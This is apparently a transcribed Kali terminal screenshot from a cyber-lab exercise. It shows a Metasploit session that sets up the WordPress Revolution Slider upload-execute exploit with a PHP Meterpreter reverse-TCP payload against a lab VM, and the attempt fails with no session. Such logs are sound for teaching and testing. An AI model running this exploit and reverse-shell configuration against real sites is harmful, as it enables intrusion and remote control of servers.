 kali@kali: ~
File Actions Edit View Help
TARGETURI => /home/
msf6 exploit(unix/webapp/wp_revslider_upload_execute) > show options
Module options (exploit/unix/webapp/wp_revslider_upload_execute):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS group-03-vm.ksucyber.net yes The target host(s), see https://docs.metasploit
.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /home/ yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.96.33.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ThemePunch Revolution Slider (revslider) 3.0.95
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_revslider_upload_execute) > run
[-] Handler failed to bind to 10.96.33.211:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[-] Exploit aborted due to failure: unexpected-reply: 127.0.0.1:80 - Unable to deploy payload, serv
er returned 302
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_revslider_upload_execute) >